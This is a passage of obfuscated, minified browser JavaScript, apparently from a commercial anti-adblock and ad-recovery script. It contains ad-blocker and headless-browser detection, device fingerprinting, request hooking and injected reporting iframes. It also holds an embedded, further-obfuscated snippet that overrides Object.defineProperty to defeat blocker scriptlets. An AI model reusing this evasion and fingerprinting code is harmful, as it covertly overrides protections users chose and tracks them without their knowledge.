0x0:Rr[Ab(0x38e)])<0x2)return void RN[Ab(0x934)]();const RD=RN[Ab(0x170)][Ab(0x7a3)][0x1];if((0x0,TJ['pI'])(RL,RD)||RN[Ab(0x934)](),RN[Ab(0x170)][Ab(0xea1)])return;RN[Ab(0x170)][Ab(0xea1)]=!0x0;const RP=new XMLHttpRequest();RP[Ab(0xff6)]=Rx=>{const AM=Ab;var Rf,RZ;RP[AM(0xe29)]===XMLHttpRequest[AM(0xa39)]&&RN[AM(0x170)][AM(0xd8a)]&&(RN[AM(0x170)][AM(0xd8a)]=!0x1,RN[AM(0x170)][AM(0xaef)]={'readyState':RP[AM(0xe29)],'response':RP[AM(0xc64)],'responseText':RP[AM(0x2aa)],'responseType':RP[AM(0xd24)],'responseURL':RP[AM(0x872)],'responseXML':RP[AM(0xc84)],'status':RP[AM(0x378)],'statusText':RP[AM(0x34e)],'upload':RP[AM(0xd37)]},Object[AM(0xcc4)](Rx,AM(0xd5b),{'writable':!0x1,'value':RN[AM(0x170)]}),null===(Rf=RN[AM(0x170)])||void 0x0===Rf||null===(Rf=Rf[AM(0xff6)])||void 0x0===Rf||null===(RZ=Rf[AM(0x695)])||void 0x0===RZ||RZ[AM(0x695)](Rf,RN[AM(0x170)],Rx));},RP[Ab(0xa97)]=Rx=>{const AJ=Ab;var Rf,RZ;RN[AJ(0x170)][AJ(0xaf9)]&&RN[AJ(0x170)][AJ(0xab8)]&&(RN[AJ(0x170)][AJ(0xab8)]=!0x1,RN[AJ(0x170)][AJ(0xaef)]={'readyState':RP[AJ(0xe29)],'response':RP[AJ(0xc64)],'responseText':RP[AJ(0x2aa)],'responseType':RP[AJ(0xd24)],'responseURL':RP[AJ(0x872)],'responseXML':RP[AJ(0xc84)],'status':RP[AJ(0x378)],'statusText':RP[AJ(0x34e)],'upload':RP[AJ(0xd37)]},Object[AJ(0xcc4)](Rx,AJ(0xd5b),{'writable':!0x1,'value':RN[AJ(0x170)]}),null===(Rf=RN[AJ(0x170)][AJ(0xaf9)])||void 0x0===Rf||null===(RZ=Rf[AJ(0x695)])||void 0x0===RZ||RZ[AJ(0x695)](Rf,RN[AJ(0x170)],Rx));},RP[Ab(0xdbb)]=Rx=>{const Ao=Ab;var Rf,RZ;RN[Ao(0x170)][Ao(0xdbb)]&&RN[Ao(0x170)][Ao(0xab8)]&&(RN[Ao(0x170)][Ao(0xab8)]=!0x1,Object[Ao(0xcc4)](Rx,Ao(0xd5b),{'writable':!0x1,'value':RN[Ao(0x170)]}),null===(Rf=RN[Ao(0x170)][Ao(0xdbb)])||void 0x0===Rf||null===(RZ=Rf[Ao(0x695)])||void 0x0===RZ||RZ[Ao(0x695)](Rf,RN[Ao(0x170)],Rx));},RP[Ab(0xa28)][Ab(0x695)](RP,...RN[Ab(0x170)][Ab(0x7a3)]),RP[Ab(0x41b)][Ab(0x695)](RP);}}}},RE=window[Au(0x5f1)]||[];window[Au(0x5f1)]={'push':RN=>setTimeout(()=>Ri(RN),0x0)};for(const RN of RE)aY(()=>Ri(RN));}(Ru,Rb),Rz[Ap(0x5ae)]&&(0x0,al['I'])(Rz[Ap(0x5ae)],RY,RC,RO),null===(Rc=Rz[Ap(0xaa8)])||void 0x0===Rc||Rc){const RA=new URL(T0['A'][Ap(0x104d)])[Ap(0xa18)];TY(RO,(0x0,T5['az'])(RO,T0['A'][Ap(0x104d)]))[Ap(0xbfa)](RL=>{const AH=Ap;T7['A'][AH(0xd2)](AH(0xcc1)[AH(0x958)](RL)),(0x0,TS['Pf'])(RL,RA,async Rg=>await T7['A'][AH(0x381)](AH(0xe8b),Rg));});}if(async function(RL,Rg,Rm){const AA=Ap,Ri=Rg[AA(0xb09)];Ri&&Ri[AA(0xd38)]&&(window[AA(0xde1)]=window[AA(0xde1)]||{},window[AA(0xde1)][AA(0x592)]=window[AA(0xde1)][AA(0x592)]||[],window[AA(0xde1)][AA(0x592)][AA(0x615)](()=>{const AL=AA;window[AL(0xde1)][AL(0xbea)]()[AL(0xaf1)](AL(0x5f3),RE=>{const Ag=AL;if(RE[Ag(0x9d2)])return;const Rw=function(Rr,Rd,Ry,RD,RP,Rx){const Am=Ag;var Rf,RZ;const RX=Rr[Am(0x474)][Am(0x9e1)],RI=RX[Am(0xc62)](Am(0xcd6))?null===(Rf=RX[Am(0x70a)](Am(0xcd6))[0x1])||void 0x0===Rf?void 0x0:Rf[Am(0x70a)](':')[0x0]:Tx(),Rl=function(Rs,RG,F0,F1,F2,F3,F4,F5,F6,F7,F8,F9,FT,FS,Fa,FR,FF,FK,Fq,FB,Fp,FU,Fn,Fk,Fv){const Ai=Am;return{'dt':Ai(0xd5),'pd':Ai(0x551),'di':Rs,'ap':'','sr':F0,'pp':F1,'md':'1','ui':F3,'ti':F4,'de':F5,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':FR,'ai':FF,'pc':FK,'cr':Fq,'cb':FB,'si':'','dm':FU,'pi':Fn,'bt':'','gt':Fv};}(Rd[Am(0x105b)],0x0,Ry,RD,0x0,RI,Tx(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Am(0x5e7)](navigator[Am(0x68f)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,RP[Am(0xe24)],RP[Am(0x842)],RP[Am(0x546)][Am(0xb19)]()[Am(0xcac)](),RP[Am(0xb7d)],T4['A'][Am(0x696)](0xf,0x1e),0x0,RP[Am(0x505)]&&Am(0x90d)==typeof RP[Am(0x505)][0x0]&&Am(0x90d)==typeof RP[Am(0x505)][0x1]?''[Am(0x958)](RP[Am(0x505)][0x0],'x')[Am(0x958)](RP[Am(0x505)][0x1]):'',RP[Am(0xb7d)],0x0,Rx||(null===(RZ=Rr[Am(0xde1)][Am(0xbea)]()[Am(0x3ff)](Am(0xaeb)))||void 0x0===RZ?void 0x0:RZ[0x0])||'');return Rl;}(window,RL,Ri[Ag(0x284)],Ri[Ag(0x92b)],RE,Rm),RN=((Rr,Rd)=>{const AE=Ag,Ry=new URL(AE(0x4b7));Object[AE(0xec4)](Rd)[AE(0xe87)](RP=>{const Aw=AE;let [Rx,Rf]=RP;Rf&&Ry[Aw(0x96c)][Aw(0xafe)](Rx,Rf);});const RD=Rr[AE(0x474)][AE(0x54a)](AE(0x7bd));return RD[AE(0x58c)]=(0x0,T3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Ry[AE(0xf07)],'endpoint':T0['A'][AE(0x104d)]}),RD[AE(0xe0e)](AE(0x39b),AE(0x34b)),RD;})(window,Rw);document[Ag(0xe15)][Ag(0x116)](RN);});}));}(RO,Rj,Rz[Ap(0xaeb)]),!0x1===(null===(RW=Rj[Ap(0x13b)])||void 0x0===RW?void 0x0:RW[Ap(0x118)])){const RL=Rj[Ap(0x13b)][Ap(0xb57)]||[Ap(0x38d)];(0x0,R1['je'])(RL);}Rj[Ap(0x8ca)]||(0x0,R1['lD'])(Rj[Ap(0x4ed)]||[]),(0x0,R1['N2'])(Rj[Ap(0x4ed)]||[]),function(Rg,Rm,Ri){const Ae=Ap,RE=[],Rw=Array[Ae(0x33b)](Rg[Ae(0x474)][Ae(0x220)](Ae(0x5c0)));for(const RN of Rw)try{const Rr=RN[Ae(0x404)];if(!Rr)continue;if(!a3(Rr))continue;aU(Rr,Rm,Ri,RE);}catch(Rd){}}(Ru,RO,Rb);const RM=ak(Ru,RO,Rb),RJ=0x3e8;let Ro=0x0;function RH(Rg){const AN=Ap;if(document[AN(0x4ab)])return Ro=Rg,requestAnimationFrame(RH);Rg-Ro>=RJ&&(window[AN(0x610)]?window[AN(0x610)](RM,{'timeout':0x78}):setTimeout(RM,0x0),Ro=Rg),requestAnimationFrame(RH);}requestAnimationFrame(RH);}finally{aC();}})(R5,RR,RK,Rq);}catch(RO){T7['A'][A7(0xd2)](RO,A7(0x751),RO[A7(0x999)]),T7['A'][A7(0x381)](A7(0x17a),A7(0x672)+RO[A7(0xdea)]());}}catch(Rz){throw Rz;}finally{aC(),(0x0,TE['H4'])();}})(R3);})());})()));function a2T(){const Ar=['initLogUploadHandler','quantumdex.io','__webdriver_script_func','serviceName',';\x20Max-Age=','<clip-source>|[<basic-shape>||<geometry-box>]|none','form','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','encodedBodySize','calc(','startLine','auto|smooth','normal|<percentage>','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','brightness(\x20<number-percentage>\x20)','padding-left','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','parseString','\x20used\x20missed\x20syntax\x20definition\x20','ar-yahoo-v1','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','inmobi.com','dvh','timesofindia.indiatimes.com','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','auto','/translator','copy','includeHosts','entries','Event_stopPropagation','removeChild','documentElementKeys','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','dvw','pos','<custom-ident>\x20:\x20<integer>+\x20;','Block','Terminate\x20-\x20bot\x20detected','addIframeVisibilityCheckHandler','tb|rl|bt|lr','mediaType','<html><head></head><body></body></html>','prelude','/negotiate/v4/xhr?passcode=','postMessage','none|<filter-function-list>','a3luYg==','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','data-bypass-check-transform','deviceMemory','none|text|all|-moz-none','xlink:href','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','ag.dns-finder.com','document.head.appendChild,\x20removeChild,\x20childNodes',':not(','navigator.permissions.query\x20is\x20not\x20a\x20function','https://consent.sussexexpress.co.uk','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','<family-name>','MSG_ACK','x-frame-width','auto|none|text|all','aniview.com','cachedAt','x-frame-height','unset','cache_isbot','adClosed','property','cqmax','findValueFragments','<single-animation>#','onabort','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','as_handler_set','ad.as.amanad.adtdp.com','ad_','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','element','document.createElement','<percentage>|<length>|<number>','pub_300x250','phantomjs','writable','<number>','tokenize','max(\x20<calc-sum>#\x20)','urlRegexes','high','body\x20>\x20div\x20>\x20span','<integer>','Element_hasAttribute','referrer','fetchLater','href','promise','cmVzZXJ2ZWQx','/getconfig/sodar','replaceChild','welt.de','Element_matches','<\x27padding-left\x27>{1,2}','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','frames','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','/cou/api_reco.php','iframe\x20load\x20error:\x20','postrelease.com','normal|italic|oblique\x20<angle>{0,2}','values','textContent','_sources','[restore-rejections]\x20restoreDeferredRejections__nonadblock','HTMLSourceElement_src','lastIndexOf','v4ac1eiZr0','Blocked\x20prebid\x20request\x20error\x20for\x20','gpt-andbeyond','dyv1bugovvq1g.cloudfront.net','gpt_requested_time','genieesspv.jp','explicit','sync.search.spotxchange.com','errorTrace\x20signal\x20unexpected\x20behaviour','_parent','aWQ=','rule','recognizer','<url>|<string>','none','args','auto|thin|none','getReader','crwdcntrl.net','clean','programme-tv.net','mezzomedia','pseudo','style','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','mgid.com','load','plainchicken.com','autoRecovery','meta[name=\x22as-tester-handler-added\x22]','invalid\x20url\x20(anchor\x20href\x20set):\x20','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','document.classList.remove\x20not\x20work','ids','method','svb','useractioncomplete','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','myhomebook.de','data-non-sharding','google_ads','https://consent.halifaxcourier.co.uk','atrules','viously.com','child|young|old','pghub.io','id5-sync.com','trimLeft','(\x5cs|>)','brandmetrics.com','Profile','<easing-function>#','HTMLTemplateElement','que','3rd-party\x20xhr\x20abort','<supports-condition>','map','removeProperty','read','fminer','shouldHookDomContentLoadedLateListeners','Function_toString','htlbid.com','auto|none|preserve-parent-color','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','wrong\x20contentWindow','releaseCursor','samsungbrowser','decodeValues','getStorageUpdates','redirect','getGPPData','stickyads','<track-size>+','flatMap','RegExp','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','<svg-length>','is_limited_ads','leader(\x20<leader-type>\x20)','HTMLElement','ADM\x20(','setPrototypeOf','\x20\x20\x20','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','<empty\x20string>','__esModule','https://consent.cesoirtv.com','getAtrule','smartyads.com','<single-animation-fill-mode>#','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','Function.prototype.bind\x20is\x20undefined','invert(','semicolon-token','khz','.umogames.com','translateZ(\x20<length>\x20)','(function(){','profile','dimension-token','normalize','import(\x27','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','isAdblockUser','idFilter','gblpids','cef','<\x27padding-left\x27>','XMLHttpRequest_responseType','[<line-names>|<name-repeat>]+','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','atan(\x20<calc-sum>\x20)','https://fastlane.rubiconproject.com/a/api/fastlane.json','adWrapper','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','option\x20path\x20is\x20invalid','_array','.get','<line-style>','set\x20','Terminate\x20-\x20memory\x20limit\x20threshold','inside|outside','as_test','toArray','cos(\x20<calc-sum>\x20)','getWindowId','Element.remove','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[none|start|end|center]{1,2}','eat','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','&error=','adjust.com','span','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','getLocationFromList','normal|italic|oblique\x20<angle>?','normal|sub|super','<color>+|none','server','gpt-interworks','_ad','HTMLImageElement','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','width','window.parent.document.domain;','getConfig','__replaced','contentDocument','dn0qt3r0xannq.cloudfront.net','mediatradecraft.com','start|end|center|justify|distribute','none|<shadow>#','XMLHttpRequest_send','2652251tVcYNQ','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','/view','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','getElementsByTagName','<line-width>','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','CefSharp','gzip','[shorter|longer|increasing|decreasing]\x20hue','DOMTokenList','generatedColumn','HTMLTableRowElement','AdShield\x20API\x20cmd.push','xhr.onreadystatechange\x20not\x20set','<\x27top\x27>{1,2}','/\x5cr\x5cn/g','LayerList','HTMLVideoElement_poster','normal|<length>','https://report.ad-shield.cc/','object-keys','selector(\x20<complex-selector>\x20)',':before','ssmas','<length>|thin|medium|thick','SyntaxMatchError','https://cmp.myhomebook.de','https://consent.northernirelandworld.com','<ident-token>|<function-token>\x20<any-value>?\x20)','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','marker-end','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','thatgossip.com','/filter-fingerprint','polarbyte','ittpx-asia.eskimi.com','<complex-selector>#','auto|text|none|contain|all','Missed\x20`structure`\x20field\x20in\x20`','<family-name>#','meta[name=\x22as-event-handler-added\x22]','<\x27inline-size\x27>','ChromeDriverw','focus/','/detect/script-block/script-blocked-checker','googlesyndication.com','text','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','meta','top|bottom|block-start|block-end|inline-start|inline-end','__driver_evaluate','WebKitMediaKeys','normal|small-caps','safari/firefox\x20iframe\x20timeout','general-enclosed','css','onreadystatechange','reset','https://orbidder.otto.de/bid','getLocationRange','useragent','_WEBDRIVER_ELEM_CACHE','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','http://','Enum',';\x20SameSite=Strict','https://consent.edinburghnews.scotsman.com','https://img-load.com','prepend','lijit.com','video','r\x20script\x20executed\x20more\x20than\x20once','visit','https://static.dable.io/dist/plugin.min.js','line','clickio.com','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','not-','pmdstatic.net','indexOf','yieldlab.net','\x20|\x20\x20','webGL','<!DOCTYPE\x20html>','idRegex','Event','electron','<string>|<custom-ident>+',']-token','rch','<relative-selector>#','Feature','position','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','HTMLAnchorElement_pathname','$1\x20\x20\x20','ads.linkedin.com','getBidResponses','Date.now\x20is\x20not\x20a\x20number','rfihub.com','nextCharCode','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','gpt_slot_found','reserved1Input','adsbygoogle','rubiconproject.com','document\x20-\x20link\x20element','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','AnPlusB','addType_','width\x20not\x20removed','value','\x20>\x20','redirect.frontend.weborama.fr','Worker','EventTarget_removeEventListener','<number>|<dimension>|<ident>|<ratio>','coachjs','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','check','usedJSHeapSize','http://localhost','splitCookiesString','as-event-handler-added','cancelIdleCallback','adshield_apply','start|end|left|right|center|justify|match-parent','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','FeatureFunction','mismatchOffset','https://07c225f3.online','<page-selector-list>','_blank','[historical-ligatures|no-historical-ligatures]','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]',',\x20scrollY:\x20','SharedWorker','<counter-style>|<string>|none','Mismatch','Analytics.event(','Document','floor','endpoint','History','<\x27bottom\x27>','invalid\x20protect-id\x20key:\x20','/gampad/ads','socdm.com','<percentage>','first-id.fr','dotomi.com','adfarm1.adition.com','ad.doorigo.co.kr','<ray()>|<url>|<basic-shape>','thebrighttag.com','hooked_page','originalHostname','omid_message_method','<length-percentage>{1,2}','descriptors','<\x27border-width\x27>','.gamezop.com','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','none|element|text','single|multiple','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','<\x27min-width\x27>','auto|<anchor-name>','inventories_key','avplayer.com','ads-partners.coupang.com','marphezis.com','Too\x20many\x20question\x20marks','DeclarationList','tokenCount','Reflect','purpose','lookupTypeNonSC','urlParse','lookupNonWSType','HTMLImageElement_srcset','dvi','undefined','sent','signal','0|1','slotElementId','Wrong\x20node\x20type\x20`','doubleverify.com','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','<time>|none|x-weak|weak|medium|strong|x-strong','matchStack','output','<number>|<angle>','MatchOnceBuffer','display\x20none\x20excluding\x20pro','RegExp_exec','-webkit-calc(','anymind360.com','[pack|next]||[definite-first|ordered]','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','error','default','__driver_unwrapped','8573741755808484570000','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','start|end|center|justify|distribute|stretch','PseudoClassSelector','classList','none|blink','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','Terminate\x20-\x20no\x20active\x20auto\x20recovery','sameSite','configurable','atob','window.top.document.domain;','`\x20in\x20`','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','close-error-report','_serializeMappings','CSSStyleDeclaration_cssText','/negotiate/script-set-value?passcode=','Operator','iframe\x20error\x20event','Date.now\x20is\x20not\x20a\x20function','cache','Spaces','parseValue','getSizes','HTMLLinkElement','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','display\x20none','android','getCategoryExclusions','stndz-','[auto|reverse]||<angle>','HTMLVideoElement_src','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','Function\x20name\x20must\x20be\x20`url`','MediaQueryList','<number\x20[0,1]>','grayscale(\x20<number-percentage>\x20)','pagead2.googlesyndication.com','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','side_ad','ApplePayError','PseudoElementSelector','dbm_d','is_blocking_acceptable_ads','adContainer','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','DocumentFragment','land','AtrulePrelude','scripts','ClassSelector','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','halifaxcourier.co.uk','aXJycg==','https://consent.programme-tv.net','auto?\x20[none|<length>]','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','URL','compareByOriginalPositions','platform','slotRequested','logs-partners.coupang.com','appendChild','rad','active','tcString','capture','Rule','return','/main.html','c204ZmtocndhOTR5MGV1cGoybnEx','auto|bullets|numbers|words|spell-out|<counter-style-name>','luminance|alpha','urlGenerate','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','360yield.com','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','HTMLAnchorElement_href','charAt','SYN','all','recovery_loaded_time','wrong\x20googletag.pubads()','sourceRoot','as_domain','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','<\x27caret-color\x27>||<\x27caret-shape\x27>','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<noscript>','OutOfPageFormat','sharethrough.com','collapse|separate','unit','Apple','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','blob:','meta[name=\x22','https://cdn.privacy-mgmt.com','agkn.com','allowPrebid','Failed\x20to\x20load\x203rd-party\x20image:\x20','reverse','gpt-vuukle','now','applyRatio','[discretionary-ligatures|no-discretionary-ligatures]','sping','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','buildID','Delim\x20\x22','gw.geoedge.be','loading','isElementVisibilityHidden','vmin','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','isFirefox','hooked','advertisement__label','https://fb.content-loader.com','declaration','document.classList.contains','rotateY(\x20[<angle>|<zero>]\x20)','<single-animation-iteration-count>#','sourcesContent','url(','reject','leftComparison','iterator','RegExp_test','`\x20has\x20no\x20known\x20descriptors','unknown','Module','Selector','decorator','applySourceMap','attributeFilter','Exception\x20occurred\x20in\x20hooked\x20property\x20','set-cookie','Integer\x20is\x20expected',';\x20Secure','charCodeAt','request_id','normal|<feature-tag-value>#','BatteryManager','cqw','-moz-calc(','padding|border','themoneytizer.com','scroll(\x20[<axis>||<scroller>]?\x20)','https://static.criteo.net/js/ld/publishertag.prebid.js','https://fb.html-load.com','[<family-name>|<generic-family>]#','xhr','AS-ENCODED-VAL','requestBids','Unexpected\x20syntax\x20\x27','player','/dbm/ad','<head','https://fb2.html-load.com','doubleclick.net','prebid','script_abort','xhr_defer','Exception\x20occurred\x20in\x20hooked\x20function\x20','<declaration>','baseline|sub|super|<svg-length>','smilewanted.com','getNode','\x20undefined','tokenBefore','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','matchMedia','ad.gt','before\x20doesn\x27t\x20belong\x20to\x20list','<box>|border|text','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','_as_injected_functions','auto|none|scrollbar|-ms-autohiding-scrollbar','parentNode','solid|double|dotted|dashed|wavy','safe','[auto|block|swap|fallback|optional]','nullable','bidswitch.net','getRandomValues','\x22\x20is\x20not\x20in\x20the\x20set.','skipUntilBalanced','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','caption|icon|menu|message-box|small-caption|status-bar','<\x27flex-grow\x2